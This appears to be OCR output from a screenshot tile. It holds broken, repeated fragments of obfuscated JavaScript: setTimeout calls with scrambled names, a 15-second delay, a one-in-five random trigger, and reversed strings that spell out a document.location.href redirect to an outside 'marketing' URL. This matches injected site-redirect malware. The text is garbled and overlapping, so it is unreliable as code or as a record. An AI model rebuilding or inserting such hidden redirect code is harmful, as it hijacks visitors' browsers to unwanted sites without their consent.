
setTimeout($soq0ujYKWbanWY6nnjX(0)
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)
15000;setTimeout($cFN$wEpyMrNXteza
gnitekrame//:ptth'=ferh.noitacol.tnemu
number1=Math.floor(Math.r
tog//:ptth
5); if (c==3){var delay = 15000; set
delay);}
andom()*5);if(number1==3){va
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)
15000;setTimeout($VOcl3cIRrbzlimOyC
number1=Math.floor(Math.r
andom() * 5
setTimeout($soq0ujYKWbanWY6nnjX(0)
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)